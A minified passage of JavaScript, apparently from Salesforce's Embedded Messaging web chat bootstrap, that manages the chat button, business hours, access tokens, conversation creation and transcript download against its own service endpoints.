try{"onEmbeddedMessagingConversationOpened"===a&&(Ga=!0),window.dispatchEvent(new CustomEvent(a,b))}catch(c){throw Error("Something went wrong while dispatching the event "+a+":"+c);}}function Xa(a){if(a){const b=JSON.parse(a)[0],c=jb;ea&&window.clearInterval(ea);ea=window.setInterval(()=>{document.title=document.title===b?c:b},1E3)}else window.clearInterval(ea),ea=void 0,document.title=jb}function R(){return document.getElementById("embedded-messaging")}function A(){return document.getElementById("embeddedMessagingConversationButton")}
function cb(a){var b=embeddedservice_bootstrap.utilAPI.getEmbeddedMessagingFrame();if(embeddedservice_bootstrap.filePreviewFrame&&b){if(a){if(embeddedservice_bootstrap.filePreviewFrame.classList.add("show"),embeddedservice_bootstrap.filePreviewFrame.contentWindow.focus(),embeddedservice_bootstrap.filePreviewFrame.setAttribute("aria-hidden","false"),b.tabIndex="-1",b.setAttribute("aria-hidden","true"),b=R())b.inert=!0}else if(embeddedservice_bootstrap.filePreviewFrame.classList.remove("show"),embeddedservice_bootstrap.filePreviewFrame.setAttribute("aria-hidden",
"true"),b.tabIndex="0",b.setAttribute("aria-hidden","false"),b=R())b.inert=!1;m("setFilePreviewFrameVisibility",`Full size file preview ${a?"shown":"hidden"}`)}}function Mb(a){let b;if(!f(a.attachmentDownloadURL))throw Error(`Invalid attachmentDownloadURL : ${a.attachmentDownloadURL}.`);b=document.createElement("iframe");b.style.display="none";b.src=a.attachmentDownloadURL||"";document.body.appendChild(b);a.shouldOpenFileInNewTab&&window.open(b.src,"_blank","noreferrer noopener");setTimeout(()=>{document.body.removeChild(b)},
1E3)}function kb(a){return new Promise((b,c)=>{let d=G(),e=document.createElement("link");e.id="embeddedMessagingBootstrapStyles";e.class="embeddedMessagingBootstrapStyles";e.href=d+"/assets/styles/bootstrap"+(embeddedservice_bootstrap.settings.devMode?"":".min")+".css";e.type="text/css";e.rel="stylesheet";e.onerror=c;e.onload=b;document.getElementsByTagName("head")[0].appendChild(e)})}function lb(){return Ka(embeddedservice_bootstrap.settings.scrt2URL+"/embeddedservice/v1/embedded-service-config?orgId="+
embeddedservice_bootstrap.settings.orgId+"&esConfigName="+embeddedservice_bootstrap.settings.eswConfigDevName+"&language="+embeddedservice_bootstrap.settings.language,"GET","getConfigurationData")}function La(){return Ka(embeddedservice_bootstrap.settings.scrt2URL+"/embeddedservice/v1/businesshours?orgId="+embeddedservice_bootstrap.settings.orgId+"&esConfigName="+embeddedservice_bootstrap.settings.eswConfigDevName,"GET","getBusinessHoursInterval").then(a=>{a=a&&a.businessHoursInfo;m("getBusinessHoursInterval",
"Successfully retrieved Business Hours data");a&&Array.isArray(a.businessHours)&&0<a.businessHours.length&&(P={startTime:a.businessHours[0].startTime,endTime:a.businessHours[0].endTime},Ma())}).catch(a=>{throw a;})}function mb(a){k("handleBusinessHoursError","Failed to retrieve Business Hours data. Retrying the request.",a);return La()}function va(){if(embeddedservice_bootstrap.settings.snippetConfig.expSiteUrl){const a=embeddedservice_bootstrap.settings.snippetConfig.expSiteUrl+(embeddedservice_bootstrap.settings.snippetConfig.expSiteContext===
Na.AURA?"":"vforcesite")+"/_nc_external/system/security/session/SessionTimeServlet?buster="+(new Date).getTime();return Ka(a,"GET","getExpSiteSessionTimeout").then(b=>{try{b=JSON.parse(b.substring(b.indexOf("{"),b.indexOf("}")+1))}catch(c){k("getExpSiteSessionTimeout","Error parsing response text from server ",c)}"number"===typeof b.sr&&(m("getExpSiteSessionTimeout","Successfully retrieved experience site session timeout"),0<b.sr?(embeddedservice_bootstrap.settings.snippetConfig.isExpSiteGuestUser=
!1,Oa&&clearTimeout(Oa),Oa=setTimeout(()=>{va()},1E3*b.sr)):(embeddedservice_bootstrap.settings.snippetConfig.isExpSiteGuestUser=!0,embeddedservice_bootstrap.userVerificationAPI.clearSession()))})}}function Ka(a,b,c){const d=performance.now();return new Promise((e,l)=>{const n=new XMLHttpRequest;n.open(b,a,!0);n.onreadystatechange=g=>{if((g=g.target)&&g.readyState===g.DONE||204===g.status){const J=((performance.now()-d)/1E3).toFixed(3);if(200===g.status||204===g.status)if("getExpSiteSessionTimeout"!==
c){const M=g.responseText?JSON.parse(g.responseText):g.responseText;e(M)}else e(g.responseText);else l(g.status);m("sendXhrRequest",`${c?c:a} took ${J} seconds and returned with the status code ${g.status}`)}};n.send()})}function Qb(){return O()?nb().then(a=>wa().then(b=>{m("initializeConversationState","finished joining verified user conversation");fa(a,b)}).catch(()=>{L()})):w()===x.UNAUTH?ob()||(embeddedservice_bootstrap.settings.embeddedServiceConfig.termsAndConditions||{}).isTermsAndConditionsEnabled?
(fa(),Promise.resolve()):Pa().then(a=>ha(N).then(b=>{m("initializeConversationState","finished creating conversation");fa(a,b)}).catch(()=>{L()})):Promise.reject(Error("Something went wrong initializing conversation state."))}function pb(a){fa(null,null,a);return Promise.resolve()}function fa(a,b,c,d=!1){var e=q(C.FAILED_OUTBOUND_MESSAGE_ENTRIES,!1);const l=embeddedservice_bootstrap.settings.standardLabels,n=embeddedservice_bootstrap.settings.embeddedServiceConfig.customLabels;if(embeddedservice_bootstrap.settings.imageCompressionOptions){var g=
embeddedservice_bootstrap.settings.imageCompressionOptions;g=Object.assign({},g.quality&&!isNaN(Number(g.quality))&&0<=Number(g.quality)&&1>=Number(g.quality)&&{quality:Number(g.quality)},g.maxHeight&&!isNaN(Number(g.maxHeight))&&0<Number(g.maxHeight)&&{maxHeight:Number(g.maxHeight)},g.maxWidth&&!isNaN(Number(g.maxWidth))&&0<Number(g.maxWidth)&&{maxWidth:Number(g.maxWidth)},g.convertTypes&&("string"===typeof g.convertTypes||Array.isArray(g.convertTypes))&&{convertTypes:g.convertTypes},g.convertSize&&
!isNaN(Number(g.convertSize))&&0<=Number(g.convertSize)&&{convertSize:g.convertSize})}g=Object.assign({},g&&{imageCompressionOptions:g},"boolean"===typeof embeddedservice_bootstrap.settings.enableUserInputForConversationWithBot&&{enableUserInputForConversationWithBot:!!embeddedservice_bootstrap.settings.enableUserInputForConversationWithBot},"boolean"===typeof embeddedservice_bootstrap.settings.shouldShowParticipantChgEvntInConvHist&&{shouldShowParticipantChgEvntInConvHist:!!embeddedservice_bootstrap.settings.shouldShowParticipantChgEvntInConvHist},
{shouldMinimizeWindowOnNewTab:embeddedservice_bootstrap.settings.shouldMinimizeWindowOnNewTab});e=Object.assign({},embeddedservice_bootstrap.settings.embeddedServiceConfig,Object.assign({},{identityToken:F,failedMessages:e,conversationId:z,devMode:!!embeddedservice_bootstrap.settings.devMode,noSsePatch:!!embeddedservice_bootstrap.settings.noSsePatch,language:embeddedservice_bootstrap.settings.language},l&&{standardLabels:l},n&&{customLabels:n},{hasConversationButtonColorContrastMetA11yThreshold:qb.isValidContrastRatio("#FFFFFF",
U("headerColor")),hostUrl:window.location.href},w()===x.EXP_SITE_AUTH&&{expSiteUrl:embeddedservice_bootstrap.settings.snippetConfig.expSiteUrl},embeddedservice_bootstrap.settings.displayMode&&{displayMode:embeddedservice_bootstrap.settings.displayMode},{snippetSettings:g,capabilitiesVersion:"254"}))||{};a&&(e=Object.assign(e,{jwtData:a}));b&&(e=Object.assign(e,{conversationData:b}));c&&(e=Object.assign(e,{errorData:c}));e.isExistingSessionOnPageLoad=d;r("ESW_SET_CONFIG_EVENT",e)}function Nb(a){const b=
Object.assign(a,N);y("onEmbeddedMessagingPreChatSubmitted",{detail:{prechatDisplay:Rb.CONVERSATION}});O()?wa().then(c=>{c&&c.isExistingConversation?(m("handlePrechatSubmit","Pre-chat submitted but a conversation already exits for the verified user. Joining the existing conversation."),r("EMBEDDED_MESSAGING_SET_CONVERSATION_DATA_EVENT",c)):(m("handlePrechatSubmit","Pre-chat submitted. Creating a new conversation."),ha(b).then(d=>{r("EMBEDDED_MESSAGING_SET_CONVERSATION_DATA_EVENT",d)}))}):w()===x.UNAUTH&&
(q(C.JWT)?(m("handlePrechatSubmit","Pre-chat submitted but a JWT exists in web storage. Fetching existing conversations."),K=q(C.JWT),rb().then(c=>{r("ESW_SET_JWT_EVENT",c);wa().then(d=>{d&&d.isExistingConversation?(m("handlePrechatSubmit","Pre-chat submitted but a conversation already exits for the unverified user. Joining the existing conversation."),r("EMBEDDED_MESSAGING_SET_CONVERSATION_DATA_EVENT",d)):(m("handlePrechatSubmit","Pre-chat submitted and no existing conversations found. Creating a new conversation."),
ha(b).then(e=>{r("EMBEDDED_MESSAGING_SET_CONVERSATION_DATA_EVENT",e)}))})})):(m("handlePrechatSubmit","Pre-chat submitted. Fetching a JWT and starting a new conversation."),Pa().then(c=>{r("ESW_SET_JWT_EVENT",c);ha(b).then(d=>{r("EMBEDDED_MESSAGING_SET_CONVERSATION_DATA_EVENT",d)})})))}function sb(){return new Promise(a=>{embeddedservice_bootstrap.createFilePreviewFrame();embeddedservice_bootstrap.createIframe().then(()=>{a("Created Embedded Messaging frame.")})})}function rb(){return q(C.JWT)?Sb().then(a=>
{ra(a.accessToken);m("handleGetContinuityJwt","Sucessfully retreived a Continuity JWT");return a}).catch(a=>{k("handleGetContinuityJwt",`Failed to get Continuity JWT: ${a&&a.message?a.message:a}.`);T()}):Promise.reject(void 0)}function Sb(){const a=embeddedservice_bootstrap.settings.scrt2URL.concat("/iamessage/v1/authorization/continuityAccessToken");return V(a,"GET","cors",null,null,"getContinuityJwt").then(b=>{if(!b.ok)throw b;return b.json()})}function Pa(){return Tb().then(a=>{ra(a.accessToken);
m("handleGetUnauthenticatedJwt","Successfully retreived an Unauthenticated JWT");return a}).catch(a=>Ub(a))}function Tb(){const a=embeddedservice_bootstrap.settings.orgId,b=embeddedservice_bootstrap.settings.eswConfigDevName;var c=tb();c=c?embeddedservice_bootstrap.settings.scrt2URL.concat("/iamessage/v1/authorization/unauthenticated/accessToken","?",c):embeddedservice_bootstrap.settings.scrt2URL.concat("/iamessage/v1/authorization/unauthenticated/accessToken");return V(c,"POST","cors",{"Content-Type":"application/json"},
{orgId:a,developerName:b,capabilitiesVersion:"254"},"getUnauthenticatedJwt").then(d=>{if(!d.ok)throw d;return d.json()})}function nb(){return(w()===x.EXP_SITE_AUTH?Vb():Wb()).then(a=>{a=w()===x.EXP_SITE_AUTH?a.data:a;ra(a.accessToken);m("handleGetAuthenticatedJwt","Successfully retreived an Authenticated JWT");return a}).catch(a=>{a=(null==a?void 0:a.message)||a;k("handleGetAuthenticatedJwt",`Error retrieving authenticated token: ${a}.`);gb();throw a;})}function Vb(){const a=embeddedservice_bootstrap.settings.snippetConfig.expSiteUrl+
"/miaw/auth/accesstoken"+`?platformType=${"Web"}&developerName=${embeddedservice_bootstrap.settings.eswConfigDevName}&capabilitiesVersion=${"254"}`,b={Cos:"0x0204","Content-Type":"application/json"};return ia(a,"GET","cors",b,null,"getExpSiteAuthenticatedJwt").then(c=>{if(!c.ok)throw c;return c.json()}).catch(c=>xa(c,a,"GET","cors",b,null,"getExpSiteAuthenticatedJwt"))}function Wb(){const a=embeddedservice_bootstrap.settings.orgId,b=embeddedservice_bootstrap.settings.eswConfigDevName,c=F,d=tb(),e=
d?embeddedservice_bootstrap.settings.scrt2URL.concat("/iamessage/v1/authorization/authenticated/accessToken","?",d):embeddedservice_bootstrap.settings.scrt2URL.concat("/iamessage/v1/authorization/authenticated/accessToken"),l={"Content-Type":"application/json"},n={orgId:a,developerName:b,capabilitiesVersion:"254",authorizationType:Qa.JWT,customerIdentityToken:c};return c&&ua(c)?ia(e,"POST","cors",l,n,"getAuthenticatedJwt").then(g=>{if(!g.ok)throw g;return g.json()}).catch(g=>xa(g,e,"POST","cors",
l,n,"getAuthenticatedJwt")):(new Promise(g=>{ub({apiPath:e,method:"POST",mode:"cors",requestHeaders:l,requestBody:n,resolve:g})})).then(g=>{if(!g.ok)throw g;return g.json()})}function Xb(){Yb().then(()=>{m("handleRegisterDeviceCapabilities","Successfully Registered Device Capabilities.")})}function Yb(){const a=embeddedservice_bootstrap.settings.scrt2URL.concat("/iamessage/v1/device/registerDeviceCapabilities");return V(a,"POST","cors",null,{},"registerDeviceCapabilities")}function wa(a){return Zb(!1,
embeddedservice_bootstrap.settings.restrictSessionOnMessagingChannel?embeddedservice_bootstrap.settings.embeddedServiceConfig.embeddedServiceMessagingChannel.channelAddressIdentifier:null).then(b=>{let c=[];if(!b.conversations||!Array.isArray(b.conversations))throw Error(`Invalid conversation list: ${b.conversations}.`);c=b.conversations.filter(d=>0===d.endTimestamp);if(0===c.length){if(a)throw t("handleListConversation","No open conversation found, deleting stale data from web storage.",!0),T(),
Error("No open conversation found for JWT in web storage.");return ob()||(embeddedservice_bootstrap.settings.embeddedServiceConfig.termsAndConditions||{}).isTermsAndConditionsEnabled?null:(t("handleListConversation","No existing conversation found and pre-chat is not enabled. Will start a new conversation."),ha(N).then(d=>d))}1<c.length&&(t("handleListConversation",`Expected the user to be participating in 1 open conversation but instead found ${c.length}. Loading the conversation with latest startTimestamp.`),
c.sort((d,e)=>e.startTimestamp-d.startTimestamp));b=c[0];if(!$b(b.conversationId))throw Error(`Invalid conversation identifier: ${b.conversationId}.`);m("handleListConversation","Successfully retrieved existing conversation");z!==b.conversationId&&(m("handleListConversation",`ConversationId change detected. Old conversation-id: ${z} & New conversation-id: ${b.conversationId}`),z=b.conversationId);b.isExistingConversation=!0;return b}).catch(b=>{k("handleListConversation",`Failed to list conversation entries: ${b&&
b.message?b.message:b}.`);throw Error(`Failed to list conversation entries: ${b&&b.message?b.message:b}.`);})}function Zb(a,b){const c=embeddedservice_bootstrap.settings.scrt2URL.concat("/iamessage/v1/queries/conversation/list");return V(c,"POST","cors",null,Object.assign({},{includeClosedConversations:a},b&&{channelAddressIdentifier:b}),"listConversation").then(d=>d.json())}function Ub(a){if(a&&a.status&&401===a.status)return k("handleGetJwtError","Unauthorized error caused by JWT expiration. Attempt to get another JWT",
a.status),Pa().catch(b=>{throw Error(b);});throw Error(`Error retrieving unauthenticated token: ${a}.`);}function ob(){return(embeddedservice_bootstrap.settings.embeddedServiceConfig.forms||[]).some(a=>{a.formFields=a.formFields||[];return"PreChat"===a.formType&&0<a.formFields.length})}function ha(a){if(Fa)return k("handleCreateNewConversation","Attempting to create new conversation multiple times!",null,!0),Promise.resolve();if(a)if("object"===typeof a)for(const [b,c]of Object.entries(a))m("handleCreateNewConversation",
`Pre-chat field: ${b} ${c&&0<c.trim().length?`is set with a value of ${c.length} characters.`:"is not set."}`);else k("handleCreateNewConversation",`Expected to receive a valid object for Pre-Chat fields, instead received ${typeof a}`);Fa=!0;return ac(a).then(b=>{y("onEmbeddedMessagingConversationStarted",{detail:{conversationId:z}});Xb();b.esDeveloperName=embeddedservice_bootstrap.settings.eswConfigDevName;m("handleCreateNewConversation",`Initialized the esDeveloperName associated with current conversation to: ${embeddedservice_bootstrap.settings.eswConfigDevName}`);
return b})}function ac(a){const b=embeddedservice_bootstrap.settings.scrt2URL.concat("/iamessage/v1/conversation");return V(b,"POST","cors",null,Object.assign({},a&&{routingAttributes:a},{conversationId:z}),"createNewConversation").then(c=>c.json())}function bc(){const a=embeddedservice_bootstrap.settings.scrt2URL.concat("/iamessage/v1/conversation","/",z,"/transcript");return V(a,"GET","cors",null,null,"getTranscript").then(b=>b.arrayBuffer())}function Ob(){y("onEmbeddedMessagingTranscriptRequested",
{detail:{conversationId:z}});bc().then(a=>{a=new Blob([a],{type:"octet/stream"});a=window.URL.createObjectURL(a);const b=document.createElement("a");b.href=a;b.download="ConversationTranscript.pdf";b.click();window.URL.revokeObjectURL(a);r("EMBEDDED_MESSAGING_REQUEST_TRANSCRIPT_SUCCESS_EVENT");y("onEmbeddedMessagingTranscriptDownloadSuccessful",{detail:{conversationId:z}})}).catch(a=>{if(a){const b=a.status;a=a.message||void 0;r("EMBEDDED_MESSAGING_REQUEST_TRANSCRIPT_ERROR_EVENT",{detail:{errorCode:b,
errorMessage:a}});k("handleRequestTranscript",`Transcript request failed with status code: ${b} & message: ${a}`,b)}else r("EMBEDDED_MESSAGING_REQUEST_TRANSCRIPT_ERROR_EVENT");y("onEmbeddedMessagingTranscriptRequestFailed",{detail:{conversationId:z}})})}function ia(a,b,c,d,e,l=a){d=d?d:Object.assign({},{"Content-Type":"application/json"},K&&{Authorization:"Bearer "+K});e=e?JSON.stringify(e):void 0;const n=performance.now();return fetch(a,Object.assign({},{method:b,mode:c,headers:d},e&&{body:e})).then(g=>
$jscomp.asyncExecutePromiseGeneratorFunction(function*(){const J=((performance.now()-n)/1E3).toFixed(3);m("sendFetchRequest",`${l} took ${J} seconds and returned with the status code ${g.status}`);if(!g.ok){let M;try{M=Object.assign(g,yield g.json())}catch(qc){M=Object.assign(g,{message:`Error reading the body stream of error object: ${g}`})}throw M;}return g}))}function xa(a,b,c,d,e,l,n=b){if(!a||!a.status||500<=a.status&&599>=a.status)return k("handleSendFetchRequestError",`Something went wrong in ${n}: ${a&&
a.message?a.message:JSON.stringify(Object.assign({},a,{status:a.status,statusText:a.statusText,type:a.type}))}. Re-trying the request.`,a&&a.status),ia(b,c,d,e,l,n).catch(g=>{k("handleSendFetchRequestError",`${n} request failed again: ${g&&g.message?g.message:JSON.stringify(Object.assign({},g,{status:g.status,statusText:g.statusText,type:g.type}))}.`,g&&g.status);throw g;});if(401===a.status){k("handleSendFetchRequestError",`${n}: ${a&&a.message?a.message:JSON.stringify(Object.assign({},a,{status:a.status,
statusText:a.statusText,type:a.type}))}.`,a&&a.status);if(w()===x.UNAUTH)throw H(),a;if(O())return F&&ua(F)||w()===x.EXP_SITE_AUTH?new Promise(g=>{vb({apiPath:b,method:c,mode:d,requestHeaders:e,requestBody:l,resolve:g})}):new Promise(g=>{ub({apiPath:b,method:c,mode:d,requestHeaders:e,requestBody:l,resolve:g})})}else if(423===a.status){const g={};Object.assign(g,{errorStatus:a.status,errorCode:a.errorCode});if(a.errorCode&&"ORG_UNDER_MAINTENANCE"===a.errorCode||"ORG_NOT_SUPPORTED"===a.errorCode)k("handleSendFetchRequestError",
`Received a ${a.status} in ${n}: ${a&&a.message?a.message:JSON.stringify(Object.assign({},a,{status:a.status,statusText:a.statusText,type:a.type}))}`,a&&a.status),S?r("EMBEDDED_MESSAGING_CONVO_ERROR_DATA_RECEIVED",g):pb(g)}else throw k("handleSendFetchRequestError",`Something went wrong in ${n}: ${a&&a.message?a.message:JSON.stringify(Object.assign({},a,{status:a.status,statusText:a.statusText,type:a.type}))}`,a&&a.status),a;}function V(a,b,c,d,e,l){return ia(a,b,c,d,e,l).catch(n=>xa(n,a,b,c,d,e,
l))}function tb(){let a="";const b=Ra();b&&(a=(new URLSearchParams({os:b.os.name,osVersion:b.os.version,browser:b.browser.name,browserVersion:b.browser.version})).toString());return a}function Ra(){var a=[navigator.platform,navigator.userAgent,navigator.appVersion,navigator.vendor,window.opera].join(" ");const b=wb(a,[{name:"Windows Phone",value:"Windows Phone",version:"OS"},{name:"Windows",value:"Win",version:"NT"},{name:"iPhone",value:"iPhone",version:"OS"},{name:"iPad",value:"iPad",version:"OS"},
{name:"Kindle",value:"Silk",version:"Silk"},{name:"Android",value:"Android",version:"Android"},{name:"PlayBook",value:"PlayBook",version:"OS"},{name:"BlackBerry",value:"BlackBerry",version:"/"},{name:"Macintosh",value:"Mac",version:"OS X"},{name:"Linux",value:"Linux",version:"rv"},{name:"Palm",value:"Palm",version:"PalmOS"}]);a=wb(a,[{name:"Edge",value:"Edg",version:"Edg"},{name:"Chrome",value:"Chrome",version:"Chrome"},{name:"Firefox",value:"Firefox",version:"Firefox"},{name:"Safari",value:"Safari",
version:"Version"},{name:"Internet Explorer",value:"MSIE",version:"MSIE"},{name:"Opera",value:"Opera",version:"Opera"},{name:"BlackBerry",value:"CLDC",version:"CLDC"},{name:"Mozilla",value:"Mozilla",version:"Mozilla"}]);return{os:b,browser:a}}function wb(a,b){let c;let d;for(c=0;c<b.length;c+=1){var e=new RegExp(b[c].value,"i");if(e=e.test(a)){e=new RegExp(b[c].version+"[- /:;]([\\d._]+)","i");e=a.match(e);d="";e&&e[1]&&(e=e[1]);if(e)for(e=e.split(/[._]+/),a=0;a<e.length;a+=1)d=0===a?d+(e[a]+"."):
d+e[a];else d="0";return{name:b[c].name,version:parseFloat(d)}}}return{name:"unknown",version:0}}function G(){try{return embeddedservice_bootstrap.settings.siteURL}catch(a){k("getSiteURL",`Error getting Site URL: ${a}`)}}function D(a,b){for(const c of embeddedservice_bootstrap.settings.embeddedServiceConfig.customLabels)if(c.sectionName===a&&c.labelName===b)return c.labelValue||"";for(const c of embeddedservice_bootstrap.settings.standardLabels)if(c.sectionName===a&&c.labelName===b)return c.labelValue||
"";return""}function U(a){for(const b of embeddedservice_bootstrap.brandingData)if(b.n&&b.n===a)return b.v}function cc(){const a=embeddedservice_bootstrap.settings.chatButtonPosition;if("string"===typeof a&&0<a.length){const b=a.split(",");2!==b.length?k("setButtonPositionStyles",`Invalid embeddedservice_bootstrap.settings.chatButtonPosition value specified: ${a}. Valid format is "25px, 30px".`):(document.documentElement.style.setProperty("--eswButtonBottom",b[0].trim()),document.documentElement.style.setProperty("--eswButtonRight",
b[1].trim()))}}function xb(){let a=A(),b=document.getElementById("embeddedMessagingIconContainer"),c=document.getElementById("embeddedMessagingIconChat"),d=document.createElement("div"),e=document.createElement("span"),l,n=1;if(a){c.style.display="none";d.setAttribute("class","embeddedMessagingLoadingSpinner");for(d.setAttribute("id","embeddedMessagingLoadingSpinner");13>n;n++)l=document.createElement("div"),l.setAttribute("class","embeddedMessagingLoadingCircle"+n+" embeddedMessagingLoadingCircle"),
d.appendChild(l);d.classList.add("embeddedMessagingIconLoading");a.classList.add("embeddedMessagingConversationButtonLoading");b.insertBefore(d,c);a.disabled=!0;e.className="slds-assistive-text";e.setAttribute("role","alert");e.innerHTML=D("EmbeddedMessagingPrechat","PrechatSubmitButtonLoading")||"Loading";d.appendChild(e)}}function Sa(){return-1===navigator.userAgent.indexOf("Mobi")}function ta(){if(!P)return!0;const a=Number(P.startTime),b=Number(P.endTime),c=Date.now();return c>=a&&c<b?!0:!1}function Ma(){let a;
if(P){var b=ta();b?a=Number(P.endTime):(a=Number(P.startTime),y("onEmbeddedMessagingBusinessHoursEnded"));isNaN(a)||(ja&&clearTimeout(ja),ja=setTimeout(()=>{clearTimeout(ja);ja=void 0;dc(b);b?y("onEmbeddedMessagingBusinessHoursEnded"):y("onEmbeddedMessagingBusinessHoursStarted")},a-Date.now()))}}function dc(a){a?(P=void 0,embeddedservice_bootstrap.utilAPI.hideChatButton(),La().then(Ma()).catch(b=>mb(b))):(ka()||embeddedservice_bootstrap.utilAPI.showChatButton(),Ma())}function ec(){const a=!!navigator.userAgent.match(/iP(hone|ad|od)/i);
var b=navigator.userAgent.match(/(?!=OS)(([0-9]){2})/i);b=b&&0<b.length?Number(b[0]):-1;const c=!!navigator.userAgent.match(/WebKit/i)&&!navigator.userAgent.match(/CriOS/i);return a&&c&&15<=b}function ka(){try{return embedded_svc&&embedded_svc.menu?!0:!1}catch(a){return!1}}function ya(){return embeddedservice_bootstrap.settings.snippetConfig.expSiteContext===Na.LWR||embeddedservice_bootstrap.settings.snippetConfig.expSiteContext===Na.AURA}function za(){return embeddedservice_bootstrap.settings.displayMode===
yb.INLINE}function Ta(a){const b=embeddedservice_bootstrap.settings.targetElement.children;let c;for(const d in b)c=b[d],c!==R()&&c!==embeddedservice_bootstrap.filePreviewFrame&&(c.inert=a)}function Pb(a){const b=document.getElementById("embeddedMessagingLiveRegion");b.textContent=a.text;la&&clearTimeout(la);la=setTimeout(()=>{b.textContent=""},3E3)}function zb(){const a=document.querySelector('meta[name="viewport"]');a&&(a.setAttribute("content",W),W=void 0)}function r(a,b){Da.then(()=>{const c=
embeddedservice_bootstrap.utilAPI.getEmbeddedMessagingFrame();if("string"!==typeof a)throw Error(`Expected a string to use as message param in post message, instead received ${a}.`);c&&c.contentWindow?c.contentWindow.postMessage(Object.assign({},{method:a},b&&{data:b}),G()):t("sendPostMessageToAppIframe",`Embedded Messaging iframe not available for post message with method ${a}.`)})}function Y(a,b){fc.then(()=>{const c=embeddedservice_bootstrap.siteContextFrame;if("string"!==typeof a)throw Error(`Expected a string to use as message param in post message, instead received ${a}.`);
c&&c.contentWindow?c.contentWindow.postMessage(Object.assign({},{method:a},b&&{data:b}),G()):t("sendPostMessageToSiteContextIframe",`Embedded Messaging site context iframe not available for post message with method ${a}.`)})}function Ab(){Y("ESW_PREFETCH_LWR_RESOURCES")}function gc(a){a||k("handleAuraSite","Failed to load aura app. Iframe is undefined.");a.src=G()+"/embeddedService/embeddedService.app"}function hc(a){let b=G();a||k("handleLWRSite","Failed to load LWR site. Iframe is undefined.");
b.endsWith("/")||(b+="/");a.src=b+"?lwc.mode="+(embeddedservice_bootstrap.settings.devMode?"dev":"prod")}function ib(){return new Promise((a,b)=>{try{let c=A(),d=embeddedservice_bootstrap.utilAPI.getEmbeddedMessagingFrame();if(c&&!c.classList.contains("embeddedMessagingConversationButtonLoaded")){if(q(C.JWT))return m("handleClick","Conversation button clicked but a JWT exists in web storage. Joining the existing conversation."),K=q(C.JWT),Bb(!1).then(()=>{a()}).catch(e=>{L();k("handleClick",e.message);
b(e)});E(C.CONVERSATION_BUTTON_CLICK_TIME,Date.now(),!0,!0);xb();m("handleClick","Conversation button clicked");sb().then(()=>{a()}).catch(e=>{k("handleClick",e.message);b(e)});(embeddedservice_bootstrap.settings.embeddedServiceConfig.fallbackMessage||{}).isFallbackMessageEnabled?pb():Qb().catch(e=>{L();k("handleClick",e.message);b(e)})}else c&&c.classList.contains("embeddedMessagingConversationButtonLoaded")&&d&&d.classList&&d.classList.contains("isMaximized")?r("ESW_APP_MINIMIZE"):k("handleClick",
"Something went wrong handling button click event.")}catch(c){b(c)}})}function ic(a){let b=embeddedservice_bootstrap.utilAPI.getEmbeddedMessagingFrame();a&&a.key&&(a.key===ma.SPACE||a.key===ma.ENTER?(a.preventDefault(),hb()):a.key===ma.TAB&&a.shiftKey&&b&&b.classList&&b.classList.contains("isMaximized")&&(a.preventDefault(),r("trapfocustolast")))}function jc(){const a=document.getElementById("embeddedMessagingMinimizedNotification"),b=A();a&&a.parentNode.removeChild(a);b&&b.focus()}function kc(a){if(a.key===
ma.ENTER||a.key===ma.SPACE)a.preventDefault(),this.handleNotificationDimissButtonClick()}function Bb(a){if(q(C.JWT))return xb(),sb().catch(k),rb().then(b=>{wa(a).then(c=>{fa(b,c,null,a)})}).catch(k)}function T(a){m("resetClientToInitialState","Resetting client to initial state.");try{H(a),Ib(),p()}catch(b){k("resetClientToInitialState",`Error on clearing web storage for the previously ended conversation: ${b}`)}W&&zb();Ua.test(navigator.userAgent)&&Ta(!1);embeddedservice_bootstrap.removeMarkup();
if(w()===x.UNAUTH||w()===x.EXP_SITE_AUTH&&!embeddedservice_bootstrap.settings.snippetConfig.isExpSiteGuestUser)w()===x.EXP_SITE_AUTH&&va(),embeddedservice_bootstrap.generateMarkup(),A()&&A().focus();la&&clearTimeout(la);m("resetClientToInitialState","Successfully reset client to initial state.");na&&"function"===typeof na&&(na(),m("resolveClearSessionPromise","Resolved Clear Session promise."),na=void 0)}function lc(){const a=document.createElement("div");a.id="embeddedMessagingModalOverlay";return a}
function qa(a,b){a&&Aa.currentStateLogs.push(a);b&&Aa.errorLogs.push(b);Da.then(()=>{r("EMBEDDED_MESSAGING_PUSH_PARENT_FRAME_LOGS",{pendingLogs:Aa});Ya()})}function Ya(){Aa={currentStateLogs:[],errorLogs:[]}}function Va(){}function Ja(a,b,c=!1){embeddedservice_bootstrap.utilAPI.getEmbeddedMessagingFrame()?r("EMBEDDED_MESSAGING_CLEAR_USER_SESSION_EVENT",{shouldRevokeJwt:a,shouldEndSession:c}):T(b)}function vb(a){return new Promise(b=>{m("renewAuthenticatedJwt","Renewing Authenticated JWT");nb().then(()=>
{Cb(a);b()})})}function Cb(a){a&&ia(a.apiPath,a.method,a.mode,a.requestHeaders,a.requestBody).then(b=>{a.resolve&&"function"===typeof a.resolve&&a.resolve(b)}).catch(b=>xa(b,a.apiPath,a.method,a.mode,a.requestHeaders,a.requestBody))}function ub(a){if(a){y("onEmbeddedMessagingIdentityTokenExpired");var b=new Promise(d=>{oa=d}),c=new Promise((d,e)=>{setTimeout(()=>{e()},3E4)});Promise.race([b,c]).then(()=>{m("handleIdentityTokenExpiry","Valid identity token found. Fetch authenticated JWT.");a.apiPath.includes("/accessToken")?
(a.requestBody.customerIdentityToken=F,Cb(a)):vb(a)}).catch(()=>{k("handleIdentityTokenExpiry","Failed to fetch authenticated JWT due to setIdentityToken timeout or other error. Clearing the messaging session on all tabs.");Ja(!1,!1)})}}function gb(){let a;T(!1);embeddedservice_bootstrap.generateMarkup();a=A();var b=document.getElementById("embeddedMessagingIconChat");var c=document.getElementById("embeddedMessagingIconContainer");if(a){a.style.display="block";a.setAttribute("tabindex",-1);a.style.setProperty("cursor",
"default");a.classList.add("no-hover");c&&b&&c.removeChild(b);b=Ia(Ba.REFRESH);b.setAttribute("id","embeddedMessagingIconRefresh");b.setAttribute("class","embeddedMessagingIconRefresh");c.appendChild(b);c=document.createElement("div");b=document.createElement("div");const e=document.createElement("span"),l=document.createElement("span");var d=document.createElement("button");const n=document.createElement("span"),g=document.createElement("span");d.className="embeddedMessagingMinimizedNotificationDismissButton";
d.addEventListener("click",jc);d.addEventListener("keydown",kc);d.setAttribute("aria-describedby","dismissButton-help");n.className="embeddedMessagingMinimizedNotificationDismissButtonText";n.title=D("EmbeddedMessagingMinimizedState","NotificationDismissButtonText")||"Dismiss";n.innerHTML=D("EmbeddedMessagingMinimizedState","NotificationDismissButtonText")||"Dismiss";n.style.setProperty("font-family",U("font"));g.className="slds-assistive-text";g.id="dismissButton-help";g.innerHTML=D("EmbeddedMessagingMinimizedState",
